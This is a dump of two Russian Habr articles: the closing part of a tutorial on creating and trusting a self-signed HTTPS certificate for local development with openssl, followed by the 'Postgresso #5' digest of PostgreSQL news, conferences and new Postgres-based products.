**Переходим к главному, выпуск самоподписанного сертификата.** Так же как и в случае с корневым, это две команды. Но параметров у команд будет значительно больше. И нам понадобится вспомогательный конфигурационный файл. Поэтому оформим все это в виде bash скрипта create\_certificate\_for\_domain.sh
Первый параметр обязателен, выведем небольшую инструкцию для пользователя.
```
if [ -z "$1" ]
then
echo "Please supply a subdomain to create a certificate for";
echo "e.g. mysite.localhost"
exit;
fi
```
Создадим новый приватный ключ, если он не существует или будем использовать существующий:
```
if [ -f device.key ]; then
KEY_OPT="-key"
else
KEY_OPT="-keyout"
fi
```
Запросим у пользователя название домена. Добавим возможность задания “общего имени” (оно используется при формировании сертификата):
```
DOMAIN=$1
COMMON_NAME=${2:-$1}
```
Чтобы не отвечать на вопросы в интерактивном режиме, сформируем строку с ответами. И зададим время действия сертификата:
```
SUBJECT="/C=CA/ST=None/L=NB/O=None/CN=$COMMON_NAME"
NUM_OF_DAYS=999
```
В переменной SUBJECT перечислены все те же вопросы, который задавались при создании корневого сертификата (*страна*, *город*, *компания* и т.д). Все значение, кроме CN можно поменять на свое усмотрение.
Сформируем *csr* файл (Certificate Signing Request) на основе ключа. Подробнее о файле запроса сертификата можно [почитать в этой статье](https://www.sslshopper.com/what-is-a-csr-certificate-signing-request.html).
```
openssl req -new -newkey rsa:2048 -sha256 -nodes $KEY_OPT device.key -subj "$SUBJECT" -out device.csr
```
**Формируем файл сертификата**. Для этого нам понадобится вспомогательный файл с настройками. В этот файл мы запишем домены, для которых будет валиден сертификат и некоторые другие настройки. Назовем его v3.ext. Обращаю ваше внимание, что это отдельный файл, а не часть bash скрипта.
```
authorityKeyIdentifier=keyid,issuer
basicConstraints=CA:FALSE
keyUsage = digitalSignature, nonRepudiation, keyEncipherment, dataEncipherment
subjectAltName = @alt_names
[alt_names]
DNS.1 = %%DOMAIN%%
DNS.2 = *.%%DOMAIN%%
```
Да, верно, наш сертификат будет валидным для основного домена, а также для всех поддоменов. Сохраняем указанные выше строки в файл v3.ext
Возвращаемся в наш bash скрипт. На основе вспомогательного файла v3.ext создаем временный файл с указанием нашего домена:
```
cat v3.ext | sed s/%%DOMAIN%%/$COMMON_NAME/g > /tmp/__v3.ext
```
Выпускаем сертификат:
```
openssl x509 -req -in device.csr -CA rootCA.pem -CAkey rootCA.key -CAcreateserial -out device.crt -days $NUM_OF_DAYS -sha256 -extfile /tmp/__v3.ext
```
Переименовываем сертификат и удаляем временный файл:
```
mv device.csr $DOMAIN.csr
cp device.crt $DOMAIN.crt
# remove temp file
rm -f device.crt;
```
Скрипт готов. Запускаем его:
```
./create_certificate_for_domain.sh mysite.localhost
```
Получаем два файла: mysite.localhost.crt и device.key
Теперь нужно указать web серверу пути к этим файлам. На примере nginx это будет выглядеть так:
Запускаем браузер, открываем <https://mysite.localhost> и видим:

Браузер не доверяет этому сертификату. Как быть?
Нужно отметить выпущенный нами сертификат как Trusted. На Linux (Ubuntu и, наверное, остальных Debian-based дистрибутивах) это можно сделать через сам браузер. В Mac OS X это можно сделать через приложение Keychain Access. Запускаем приложение и перетаскиваем в окно файл mysite.localhost.crt. Затем открываем добавленный файл и выбираем Always Trust:

Обновляем страницу в браузере и:

Успех! Браузер доверяет нашему сертификату.
Сертификатом можно поделиться с другими разработчиками, чтобы они добавили его к себе. А если вы используете Docker, то сертификат можно сохранить там. Именно так это реализовано на всех наших проектах.
Делитесь в комментариях, используете ли вы https для локальной разработки?
Максим Ковтун,
Руководитель отдела разработки | https://habr.com/ru/post/352722/ | null | ru | null |
# Postgresso #5 (42)

*ИТ-инфраструктура — это как водопровод, без неё жизнь уже почти невозможна. И мы продолжаем выпускать Postgresso.*
---
**[PostgreSQL 14.4](https://www.postgresql.org/about/news/postgresql-144-released-2470/)**
Экстренный релиз, исправляющий баг при индексировании в PostgreSQL 14. Незадолго до этого был даже специальный анонс:
**[PostgreSQL 14 out-of-cycle release coming June 16, 2022](https://www.postgresql.org/about/news/postgresql-14-out-of-cycle-release-coming-june-16-2022-2466/)**
Сразу после выхода первой же версии PG14 стало известно, что при выполнении команд [CREATE INDEX CONCURRENTLY](https://postgrespro.ru/docs/postgresql/14/sql-createindex#SQL-CREATEINDEX-CONCURRENTLY) и [REINDEX CONCURRENTLY](https://postgrespro.ru/docs/postgresql/14/sql-reindex?lang=ru) могут незаметно попортиться индексы. Наконец, в 14.4 уже не нужно осторожничать, выполняя эти команды или проверять индексы при помощи команды `pg_amcheck` с флагом `--heapallindexed` (которая, к тому же, проверяет только btree-индексы).
Но этим исправления в PostgreSQL 14 отнюдь не исчерпываются. Список их в [release notes](https://www.postgresql.org/docs/release/14.4/) не слишком короткий.
**[Notes On Updating To PostgreSQL 14.3, 13.7, 12.11, 11.16, And 10.21](https://jkatz05.com/post/postgres/may-2022-release-should-i-update/)**
Это фактически предыстория экстренного выпуска PostgreSQL. *Джонатан Кац* (Jonathan Katz) рассказывает о проблемах с [CREATE INDEX CONCURRENTLY](https://postgrespro.ru/docs/postgresql/14/sql-createindex#SQL-CREATEINDEX-CONCURRENTLY) и [REINDEX CONCURRENTLY](https://postgrespro.ru/docs/postgresql/14/sql-reindex?lang=ru). Он поясняет: баги вылезли, когда ещё в версии GA PostgreSQL 14 (14.0) появилась оптимизация VACUUM для этих команд. Сообщество решило откатить эту оптимизацию, посчитав риск незаметной порчи индексов серьёзным. И пообещало, что в 14.4 проблема будет решена.
Ещё в PostgreSQL 14.3 и соответствующих перечисленных версиях закрыли [дыру](https://www.postgresql.org/support/security/CVE-2022-1552/), которая существовала очень давно, даже в уже не поддерживаемых версиях (то есть PostgreSQL 9.6 и старше). Непривилегированный пользователь (но уже имеющий PG-эккаунт) мог написать злонамеренный SQL-запрос и, запустив некоторые команды ([Autovacuum](https://postgrespro.ru/docs/postgresql/14/routine-vacuuming), [REINDEX](https://postgrespro.ru/docs/postgresql/14/sql-reindex), [CREATE INDEX](https://postgrespro.ru/docs/postgresql/14/sql-createindex), [REFRESH MATERIALIZED VIEW](https://postgrespro.ru/docs/postgresql/14/sql-refreshmaterializedview), [CLUSTER](https://postgrespro.ru/docs/postgresql/14/sql-cluster) и [pg\_amcheck](https://postgrespro.ru/docs/postgresql/14/app-pgamcheck)), получить при этом привилегии суперпользователя. Это было особенно опасно для Web-приложений и для систем с несколькими арендаторами (multi-tenant).
Джонатан поясняет, что именно починили в PostgreSQL 14.3, и советует, когда обновляться, когда не стоит, а когда проще приложить патч.
Конференции
-----------
**[PGConf.Russia 2022](https://pgconf.ru/2022)**
PGConf.Russia состоится 20 и 21 июня 2022 года в Москве, в бизнес-центре гостиницы «Рэдиссон Славянская». Доклады и мастер-классы будут проходить в два потока в течение двух дней, в гибридном формате (онлайн и офлайн), но прежде всего очно — акцент на живом общении участников конференции.
Опубликовано [расписание](https://pgconf.ru/2022/timetable), есть отдельная страничка [докладов](https://pgconf.ru/2022/talks).
Обещано участие *Брюса Момджана* (Bruce Momjian, EDB), с докладом **[Возможности PostgreSQL 15](https://pgconf.ru/2022/322843)** (подробности пока не известны).
От нашего отдела образования Postgres Professional будут на этот раз целых 3 доклада:
*Павел Толмачёв* расскажет о своём [исследовании](https://habr.com/ru/company/postgrespro/blog/662021/) работы оптимизатора при большом количестве таблиц, участвующих в JOIN (**[Коллапс в планах запросов. Достигаем и управляем](https://pgconf.ru/2022/316547)**),
*Егор Рогов* — о своей [книге](https://postgrespro.ru/education/books/internals) (**[Изнанка «PostgreSQL изнутри»](https://pgconf.ru/2022/315697)**),
*Павел Лузанов* — о новом в PostgreSQL 15 (**[PostgreSQL 15: MERGE и другие](https://pgconf.ru/2022/316488)**).
Темы очень разнообразны. Чтобы меньше пересекаться со следующим разделом (PGCon 2022), выберем здесь, скажем, такие доклады:
**[Как Patroni решает проблему потери слотов логической репликации?](https://pgconf.ru/2022/315993)** — *Александр Кукушкин* из Zalando расскажет, как Patroni решает эту проблему, используя исключительно возможности PostgreSQL.
**[Темпоральные типы и их использование](https://pgconf.ru/2022/323863)** — *Иван Фролков* (Postgres Professional, в этом выпуске ниже его же статья о триггерах): *я часто встречал некоторый разнобой в обработке дат и времени: то у сторон не сходились отчеты за месяц, то суточные отчеты получались разные в Москве и Сан-Франциско, то еще чего-нибудь в таком же роде.*
**[Ускорение баз данных нетрадиционными методами](https://pgconf.ru/2022/323863)** — *Михаил Цветков* обещает рассказать про новый, Storage-центричный подход к аппаратному ускорению дисковых баз данных.
**[Большие значения в PostgreSQL](https://pgconf.ru/2022/317252)** — *Фёдор Сигаев* (Технический директор Postgres Professional Разработка): *PostgreSQL может предложить несколько вариантов сохранения больших значений, но все они обладают теми или иными недостатками.*
**[PGCon 2022 (Канада)](https://www.pgcon.org/2022/)**
Почитав [расписание](https://www.pgcon.org/events/pgcon_2022/schedule/), можно увидеть, что там выступило немало знакомых нам участников конференций. Мастер-классов в этом году не было. Некоторые доклады 26-27-го мая в трёх потоках:
[stream1](https://www.pgcon.org/2022/stream1.php):
26-е, 13:00 — 13:45. [Breaking away from FREEZE and Wraparound](https://www.pgcon.org/events/pgcon_2022/schedule/session/245-breaking-away-from-freeze-and-wraparound/), *Масахико Савада* (Masahiko Sawada, EDB);
26-е, 14:00 — 14:45. [Develop an Oracle-compatible database based on Postgres](https://www.pgcon.org/events/pgcon_2022/schedule/session/258-develop-an-oracle-compatible-database-based-on-postgres/), *Грант Джоу* (Grant Zhou, HighGo Software);
26-е, 15:00 — 15:45. [Advanced database testing in CI/CD pipelines](https://www.pgcon.org/events/pgcon_2022/schedule/session/267-advanced-database-testing-in-cicd-pipelines/), *Николай Самохвалов* (Postgres.ai).
27-е, 12:15 — 13:15. [Cloning Postgres databases on Kubernetes: how we designed database forks in a managed database-as-a-service](https://www.pgcon.org/events/pgcon_2022/schedule/session/279-cloning-postgres-databases-on-kubernetes-how-we-designed-database-forks-in-a-managed-database-as-a-service/), *Олексий Клюкин* (Oleksii Kliukin, Timescale).
[stream2](https://www.pgcon.org/2022/stream2.php):
27-е, 12:15 — 13:15. [Practical use case for OrioleDB](https://www.pgcon.org/events/pgcon_2022/schedule/session/282-practical-use-case-for-orioledb/), *Александр Коротков, Аляксей Раманаў* (Aliaksei Ramanau, оба OrioleDB) — *до этого мы слышали интереснейшие теоретические [беседы](https://www.youtube.com/watch?v=1GgyEqLNXiM). Теперь обещана практика.*
[stream3](https://www.pgcon.org/2022/stream3.php):
26-е, 10:00 — 10:45. [Highly efficient interconnection for distributed PostgreSQL](https://www.pgcon.org/events/pgcon_2022/schedule/session/239-highly-efficient-interconnection-for-distributed-postgresql/), *Дмитрий Урсегов, Фёдор Сигаев* (оба Postgres Professional) — *О подходах к шардингу, чего не хватает в [postgres\_fdw](https://postgrespro.ru/docs/postgresql/14/postgres-fdw), как из N\*M соединений сделать N+M*.
26-е, 12:00 — 12:45. [CREATE INDEX CONCURRENTLY implementation details](https://www.pgcon.org/events/pgcon_2022/schedule/session/256-create-index-concurrently-implementation-details/), *Андрей Бородин* (Yandex);
26-е, 13:00 — 13:45. [Common DB schema change mistakes](https://www.pgcon.org/events/pgcon_2022/schedule/session/268-common-db-schema-change-mistakes/), *Николай Самохвалов* (Postgres.ai).
27-е, 12:15 — 13:15. [New TOAST in Town. One TOAST FITS ALL](https://www.pgcon.org/events/pgcon_2022/schedule/session/229-new-toast-in-town-one-toast-fits-all/), *Олег Бартунов* (Postgres Professional) — *Олег развивает и продвигает [тему TOAST API](https://postgrespro.com/blog/pgsql/5969433) и реализацию — TOASTER*.
Отдельно добавлю о **[PgCon 2022 Developer Unconference](https://wiki.postgresql.org/wiki/PgCon_2022_Developer_Unconference) (25-го мая)**:
Unconference — популярный жанр. Он пользуется успехом и на PGConf.Russia, например. Это просто сессия коротких докладов, темы которых заявляют прямо во время конференции. Одна из тем — [PostgreSQL vs the block size [impact of block size on performance]](https://wiki.postgresql.org/wiki/PgCon_2022_Developer_Unconference#PostgreSQL_vs_the_block_size) получила в сообществе продолжение в рассылке [hackers](https://lists.postgresql.org/). *Томас Вондра* (Tomas Vondra, EDB) представил на анкоференции результаты тестов в духе [TPC-B](https://github.com/tvondra/pg-block-bench-pgbench) и [TPC-H](https://github.com/tvondra/pg-block-bench-tpch) с переменным размером блоков данных и WAL. Получилось, что выигрыш до 50% был при малых (4 КБ) страницах данных, хотя, казалось бы, должно быть наоборот. В обсуждение включились многие авторитеты Postgres. Версия Томаса: этот результат связан с переходом с HDD на SSD. Чтобы убедиться, он протестировал и HDD/SSD, выводы подтвердились. Подробности в переписке.
**[Postgres Professional на HighLoad++ Foundation 2022](https://postgrespro.ru/blog/news/5969517)**
Генеральный директор компании *Олег Бартунов*, технический директор *Фёдор Сигаев* и старший разработчик *Никита Малахов* рассказали о новых достижениях в работе над технологией TOAST (The Oversized-Attribute Storage Technique или методика хранения сверхбольших атрибутов).
Подробности проведенной работы можно узнать из [доклада](http://www.sai.msu.su/~megera/postgres/talks/toast-highload-2022.pdf).
На стенде Postgres Professional *Павел Лузанов* рассказал о самых интересных обновлениях версии PostgreSQL 15.
После завершения деловой программы первого дня Иван Панченко, заместитель гендиректора Postgres Professional и профессиональный астроном, провел для всех желающих интерактивную лекцию «Астроликбез 2.0. Звезды, их рождение, жизнь и ....».
POC-DB, превью-релизы и игрушечные DB
-------------------------------------
**[Introducing AlloyDB for PostgreSQL](https://cloud.google.com/blog/products/databases/introducing-alloydb-for-postgresql)**
Google I/O анонсировала превью своей облачной PostgreSQL-совместимой DBaaS AlloyDB (alloy переводится как сплав). Утверждают, что на тестах она в 4 раза быстрей PostgreSQL на транзакционных нагрузках и в 100 раз быстрей на аналитических. И в 2 раза быстрей DBaaS Amazon.
В русле политики, стимулирующей миграцию с Oracle, появился и [Database Migration Service](https://cloud.google.com/blog/products/databases/migrate-oracle-to-postgresql) — тоже пока превью (миграция схемы Oracle -> PG на базе [Ora2Pg](https://ora2pg.darold.net/start.html)).
База автоматически настраивается, **технологии ИИ и машинного обучения** используются для управления vacuum, хранения и управления памятью, ускорения аналитических запросов и расслоения данных (data tiering).
Из последовавшей статьи *Шешадри Ранганата* и *Рави Мурти* (Sheshadri Ranganath
Engineering Director, оба числятся как Engineering Director, AlloyDB for PostgreSQL) известно, что такое ускорение на аналитических запросах достигается благодаря вертикальному хранению (Columnar engine). Вертикальные операции появляются и в EXPLAIN:
```
-> Parallel Custom Scan (columnar scan) on lineorder (cost=20.00..879.88 rows=49016 width=4) (actual time=0.220..8.205 rows=36230 loops=3)
Filter: ((lo_discount = 1) AND (lo_quantity = 1))
Rows Removed by Columnar Filter: 19959121
Rows Aggregated by Columnar Scan: 21216
CU quals: ((lo_quantity = 1) AND (lo_discount = 1))
Columnar cache search mode: native
```
В статье есть некоторые технические детали и наглядные схемы. Можно [попробовать бесплатно](https://cloud.google.com/free/).
**[SELECT ’Hello, World’. Serverless Postgres built for the cloud](https://neon.tech/blog/hello-world/) (Neon)**
CEO молодой компании Neon (ранее Zenith) [*Никита Шамгунов*](https://www.rbc.ru/magazine/2019/01/5c1baef09a79470d23908f47) сам анонсирует новый бессерверный Postgres. Желающих попробовать пока ставят в [список ожидающих](https://neon.tech/early-access/), но Никита обещает, что скоро доступ откроют для всех (UPDATE: [уже открыли](https://github.com/neondatabase/neon/), см. комментарии к этой статье).
Сооснователи компании — *Хайкки Линнакангас* (Heikki Linnakangas, [коммитер](https://wiki.postgresql.org/wiki/Committers) PostgreSQL) и *Стас Кельвич*, в [команде](https://neon.tech/team/) много знакомых фамилий российских разработчиков. Из западных звёзд — *Питер Гейган* (Peter Geoghegan, [основной (major) контрибьютор](https://www.postgresql.org/community/contributors/) и [коммитер](https://wiki.postgresql.org/wiki/Committers) PostgreSQL).
В архитектуре Neon подчёркивается разделение хранения и вычислений. Это [бессерверная](https://ru.wikipedia.org/wiki/%D0%91%D0%B5%D1%81%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B5_%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F#:~:text=%D0%91%D0%B5%D1%81%D1%81%D0%B5%D1%80%D0%B2%D0%B5%D1%80%D0%BD%D1%8B%D0%B5%20%D0%B2%D1%8B%D1%87%D0%B8%D1%81%D0%BB%D0%B5%D0%BD%D0%B8%D1%8F%20(%D0%B0%D0%BD%D0%B3%D0%BB.%20serverless%20computing),%D0%B2%D0%B8%D1%80%D1%82%D1%83%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F%20%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B0%2C%20%D1%83%D0%BD%D0%B8%D1%87%D1%82%D0%BE%D0%B6%D0%B0%D1%8E%D1%89%D0%B8%D0%B5%D1%81%D1%8F%20%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%20%D0%B2%D1%8B%D0%BF%D0%BE%D0%BB%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F) база, то есть вычисления происходят только тогда, когда их запрашивают, в остальное время вычислительные ресурсы не потребляются (scales down to zero on inactivity); все настройки и планирование вычислительных ресурсов, необходимые для запуска кода по требованию или по событию, скрыты от пользователей и управляются облаком. Написано на Rust, код будет открытый.
Небольшое информационное отступление: бессерверная СУБД теперь не такая уж редкость. В комментариях к заметке о Neon на [ycombinator](https://news.ycombinator.com/item?id=31536827) перечисляют:
[Firestore](https://firebase.google.com/products/firestore) (Firebase, NoSQL),
[DynamoDB](https://aws.amazon.com/ru/dynamodb/) (Amazon,NoSQL),
[CosmosDB](https://azure.microsoft.com/ru-ru/services/cosmos-db/) (MS Azure, NoSQL),
[FaunaDB](https://fauna.com/) (транзакционная RDBMS с GraphQL),
[MongoDB](https://www.mongodb.com/atlas/database) (NoSQL),
кроме того есть распределённые РСУБД *NewSQL*, такие как [CockroachDB](https://www.cockroachlabs.com/) и [Planetscale](https://planetscale.com/) (совместима с MySQL), у которых есть бессерверные планы.
С бессерверной идеологией связывают очередную \*aaS-аббревиатуру — [FaaS](https://ru.wikipedia.org/wiki/%D0%A4%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D1%8F_%D0%BA%D0%B0%D0%BA_%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B0) (F — Function). И на всякий случай приведу слова одного разработчика-скептика: *At the moment I cannot imagine a more misleading IT buzzword than #serverless*.
Сервисы с концепцией (compute scale-to-zero) существуют уже несколько лет: [Cloud Run](https://cloud.google.com/run) (Google), [AWS Lambda](https://aws.amazon.com/ru/lambda/) (Amazon), [fly.io](https://fly.io/), а вот таких СУБД пока не было.
**[Let's build a distributed Postgres proof of concept](https://notes.eatonphil.com/distributed-postgres.html)**
Для этой вполне работоспособной POC-базы из 600 строк кода *Фил Итон* (Phil Eaton) использует 4 внешних библиотеки:
для парсинга SQL,
работы с протоколом Postgres,
для Raft,
для хранения метаданных таблиц и самих записей.
И это не просто база, а ведущий сервер, который принимает пишущие CREATE TABLE, INSERT и читающие SELECT, и реплика, принимающая только читающие.
В эти 600 строк входит создание серверов Raft, HTTP-сервера. Для хранения и обработки запросов подключается база [bbolt](https://github.com/etcd-io/bbolt), написанная целиком на Go. При хранении записи преобразуются в JSON. Протокол Postgres реализован на [jackc/pgproto3](https://github.com/jackc/pgproto3), тоже написанном на Go.
**[toyDB](https://github.com/erikgrinaker/toydb)**
По этому поводу грех не вспомнить проект *Эрика Гринакера* (Erik Grinaker), который так и называется: toyDB.
Это тоже распределённая SQL-база (на Rust), которая была написана в учебных целях. Нешуточная игрушка, хотя и ни в коем случае не предназначенная для эксплуатации в серьёзных проектах:* движок обмена сообщениями с голосованием и консенсусом по алгоритму [Raft](https://en.wikipedia.org/wiki/Raft_(algorithm));
* транзакционный ACID-движок с MVCC и [изоляцией на уровне снэпшотов](https://en.wikipedia.org/wiki/Snapshot_isolation);
* подключаемое хранилище с индексами B+tree и серверной частью на базе логов (log-structured backends, видимо, имеется в виду что-то вроде [LSM](https://ru.wikipedia.org/wiki/LSM-%D0%B4%D0%B5%D1%80%D0%B5%D0%B2%D0%BE), но это нуждается в уточнении);
* итерационный движок исполнения и оптимизации запросов (эвристическая оптимизация) с поддержкой [путешествий во времени](https://www.osp.ru/dbms/1995/01/13031404#part_2_4) (time-travel support);
* SQL-интерфейс с проекциями, фильтрами, соединениями (JOINs), агрегацией и транзакциями.
Игрушка прошла тысячи тестов проверки функциональности — серьёзней многих неигрушечных проектов.
**[Supabase](https://supabase.com/)**
Это молодая СУБД, но уже отнюдь не POC и не превью. Supabase позиционируется как опенсорсная альтернатива [Firebase](https://ru.wikipedia.org/wiki/Firebase), которую мы упоминали выше в связи с Neon.
Пользователь получает базу Postgres уже с разграничением доступа к данным на уровне записи — RLS, [Row Level Security](https://postgrespro.ru/docs/postgresql/14/ddl-rowsecurity));
получает 3 API, которые генерятся сразу из схемы: это Rust, [Realtime](https://github.com/supabase/realtime) (о нём в статье ниже) и [GraphQL](https://graphql.org/) (через [pg\_graphql](https://pypi.org/project/pg_graphql/), опенсорсное расширение PostgreSQL);
с набором серверных глобальных Typescript-функций;
внешним хранилищем для больших файлов;
мониторингом (пока что это анализ логов PostgreSQL и [Cloudflare)](https://www.cloudflare.com/products/cloudflare-logs/).
Realtime существует у них с 2019-го, но RLS к нему прикрутили в декабре прошлого года: **[Realtime Postgres RLS now available on Supabase](https://supabase.com/blog/2021/12/01/realtime-row-level-security-in-postgresql)**. Realtime — сервер, который слушает изменения в базе PostgreSQL и широковещательно транслирует их клиентам через соединения websocket. Теперь изменения будут отсылаться только тем клиентам, которым положено их знать по политике RLS в базе.
Компания продвигает своё решение и статьями: **[Postgres Auditing in 150 lines of SQL](https://supabase.com/blog/2022/03/08/audit)**
*Оливер Райс* (Oliver Rice, supabase) показывает, как эти 150 строк кода собирают и анализируют историческую информацию. Аудит включается соответствующей функцией:
```
SELECT audit.enable_tracking('public.members');
```
Для наглядности Оливер ввёл в свой пример колонки с JSONB, BRIN-индекс.
Надо сказать, это не совсем тот аудит, который требуется в случаях, когда отслеживание всех изменений критически важно. Здесь нет специфических для аудита технических приёмов на случай, когда, скажем, транзакция откатилась. Напомним, что есть на этот случай [AUTONOMOUS TRANSACTIONS](https://postgrespro.ru/docs/enterprise/14/atx): такая транзакция, выполненная из основной, родительской транзакции, может фиксироваться или откатываться независимо от фиксирования/отката родительской. О том, как это работает, подробно было в **[Различия Postgres Pro Enterprise и PostgreSQL](https://habr.com/ru/company/postgrespro/blog/337180/)**.
**[Malewicz](https://github.com/mgramin/malewicz) (клиент)**
Автор Малевича, *Максим Грамин* (см. ниже его страницу [Awesome DB Tools](https://github.com/mgramin/awesome-db-tools)) так говорит о своём проекте:
*Malewicz это очередной графический клиент для БД, с помощью которого вы сможете навигироваться по схеме БД, строить диаграммы, следить за производительностью и общим состоянием БД. Но ключевая особенность заключается в том, что инструмент в первую очередь заточен на расширяемость — DBA, разработчики, перфомансеры, data people сами отлично знают, что им нужно и в каком виде, таки зачем им мешать? А Malewicz предоставляет всё необходимое для этого, остаётся только написать нужный запрос в отдельном sql-файле и [jinja2](https://ru.wikipedia.org/wiki/Jinja)-шаблон для визуализации.
Проект экспериментальный, находится на ранней стадии разработки, поэтому смело предлагайте свои идеи и критику, автору будет приятно.*
Также на [страничке проекта](https://github.com/mgramin/malewicz) говорится, что Малевич супрематический: нужно только знание SQL и немного HTML, что быстрый AJAX-интерфейс написан на [Turbo](https://turbo.hotwired.dev/) без единой строчки JavaScript. Можно собрать из исходников, доступно и в docker.
**[PostgreSQL HTTP Client](https://github.com/pramsey/pgsql-http)**
Это расширение, которое называется просто **http**, написал *Пол Рэмзи* (Paul Ramsey). Свою цель он обозначил так:
*Вам пригодился бы триггер, вызывающий web-сервис? Чтобы он мог вернуть результат запроса, либо просто дёрнул сервис, чтобы тот обновил состояние базы. Вот для этого и нужно расширение http.*
Самая свежая версия — [1.5.0](https://github.com/pramsey/pgsql-http/releases/tag/v1.5.0), собирать надо из исходников. Есть [пакет](http://www.postgresonline.com/journal/archives/371-http-extension.html) для Windows, но автор его не поддерживает.
**[Zero-downtime schema migrations in Postgres using Reshape](https://fabianlindfors.se/blog/schema-migrations-in-postgres-using-reshape/)**
Заодно POC-утилита миграции: *Фабиан Линдфорс* (Fabian Lindfors) рассказывает о своей экспериментальной (POC) разработке [reshape](https://github.com/fabianlindfors/reshape), которая поможет мигрировать не 1:1, а меняя архитектуру таблиц: например, столбец массивов можно преобразовать в отдельную таблицу.
Но это не главное. Reshape не разрушает старую схему, клиент может даже параллельно работать с данными по старой и новой схемам. Это делается для того, чтобы миграцию можно было делать поэтапно, без останова базы.
Пока что главное для автора — получить отзывы.
### Всё о тостерах
**[New TOAST in town: the “pluggable TOAST API” concept and what it means for the community](https://postgrespro.com/blog/pgsql/5969559)**
На эту тему мы писали в том числе в [предыдущем выпуске](https://habr.com/ru/company/postgrespro/blog/662820/). Но в этой небольшой заметке *Олег Бартунов*, гендир Postgres Professional, подытоживает цели и текущие достижения в реализации TOAST API и — это новое — проговаривает коммерческие выгоды сообщества от будущего использования этого API. Идея в том, что разработчики смогут писать свои расширения под TOAST API, не дожидаясь от сообщества принятия нужных патчей. При этом они смогут лицензировать свои расширения (подобно тому, как это сделали недавно Elasticsearch, MariaDB и MongoDB, представив лицензию [SSPL](https://en.wikipedia.org/wiki/Server_Side_Public_License) — Server Side Public License). Этим стимулируя облачных провайдеров не просто пользоваться плодами open source, но и делиться прибылью от новшеств.
Что касается технической стороны, то сейчас компания реализовала 3 тостера: **default toaster** для обратной совместимости, **jsonb\_toaster** и **bytea\_toaster**. В статье есть графики, демонстрирующие очень существенный выигрыш в производительности. К тому же в статье есть ключевые ссылки на презентации по этой теме. Собираем их здесь в одном месте:
**[One TOAST fits ALL: JSONB TOASTER](https://obartunov.livejournal.com/205362.html)**
Об этом мы писали в прошлом выпуске, но повторим, так как отражает цели и средства:
*На летний коммитфест ушёл предложенный [Pluggable toaster](https://commitfest.postgresql.org/38/3490/). Это API для TOAST, продолжение идеи AM API для методов доступа. Если воспользоваться таким API, то можно сделать работу с TOAST для некоторых типов данных гораздо более эффективной, так как внутренняя структура такого TOAST предсказуема.*
**[Pluggable TOAST or One TOAST fits ALL](https://highload.ru/foundation/2022/abstracts/8963?)** — доклад *Олега Бартунова, Фёдора Сигаева* и *Никиты Малахова* на [Highload++ Foundation](https://highload.ru/foundation/2022).
[JSON(B) Roadmap](http://www.sai.msu.su/~megera/postgres/talks/json-build-2020.pdf) — там есть о GSON (Generic JSON) API, важной части разработки. Можно будет работать с JSONB как с JSON, разница будет под капотом.
**[New TOAST in Town: One TOAST Fits All](http://www.sai.msu.su/~megera/postgres/talks/toast-pgcon-2022.pdf)**;
**[Pro JSONB на Стероидах](http://www.sai.msu.su/~megera/postgres/talks/jsonb-highload-2021.pdf)**;
**[Appendable bytea TOAST](http://www.sai.msu.su/~megera/postgres/talks/bytea-pgconfonline-2021.pdf)**;
**[Understanding JSONB Performance](http://www.sai.msu.su/~megera/postgres/talks/jsonb-pgconfnyc-2021.pdf)**;
**[Scaling JSONB](http://www.sai.msu.su/~megera/postgres/talks/jsonb-pgvision-2021.pdf)**;
**[Appendable bytea TOAST](http://www.sai.msu.su/~megera/postgres/talks/bytea-pgconfonline-2021.pdf)**;
**[Pluggable toaster](https://commitfest.postgresql.org/38/3490/)** — на коммитфесте.
Рынок
-----
**[Обзор IT-Weekly](https://www.it-world.ru/it-news/reviews/184837.html)**
